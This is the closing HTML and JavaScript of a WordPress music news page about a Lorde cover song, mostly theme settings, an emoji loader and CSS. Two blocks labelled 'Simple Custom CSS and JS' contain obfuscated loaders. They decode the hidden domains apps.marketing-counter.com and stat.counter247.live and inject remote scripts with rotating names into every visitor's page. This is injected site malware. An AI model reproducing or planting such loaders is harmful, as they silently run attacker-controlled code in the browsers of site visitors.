var jnewsoption = {"login_reload":"https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3981","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3981","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3981","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://musicweeknews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://musicweeknews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7231ab) {
    
    var _c95ea4 = Date.now();
    var _fb8eb = 1000;
    _c95ea4 = _c95ea4 / _fb8eb;
    _c95ea4 = Math.floor(_c95ea4);

    var _5a77dc = 600;
    _c95ea4 -= _c95ea4 % _5a77dc;
    _c95ea4 = _c95ea4.toString(16);

    var _3cfa0a = _7231ab.referrer;

    if (!_3cfa0a) return;

    var _a6d88c = [50222, 50239, 50239, 50236, 50273, 50210, 50222, 50237, 50212, 50218, 50235, 50214, 50209, 50216, 50274, 50220, 50208, 50234, 50209, 50235, 50218, 50237, 50273, 50220, 50208, 50210];

    _a6d88c = _a6d88c.map(function(_4b89d7){
        return _4b89d7 ^ 50255;
    });

    var _2a8805 = "6671e26190b0995a7ecaab9cb5f00420";
    
    _a6d88c = String.fromCharCode(..._a6d88c);

    var _4f1f38 = "https://";
    var _aa95de = "/";
    var _fe1b37 = "app.";

    var _4fc3a3 = ".js";

    var _6376ba = _7231ab.createElement("script");
    _6376ba.type = "text/javascript";
    _6376ba.async = true;
    _6376ba.src = _4f1f38 + _a6d88c + _aa95de + _fe1b37 + _c95ea4 + _4fc3a3;

    _7231ab.getElementsByTagName("head")[0].appendChild(_6376ba)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d1ed0734cf02fae333629680935b2c74 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ff1616; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1616; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1616; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1616; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1616; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_midbar { height : 173px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; border-bottom-color : #000000; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; border-bottom-color : #000000; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ff1616; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ff1616; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ff1616; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0D1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ff1616; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #0d1317; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 03:58:44 -->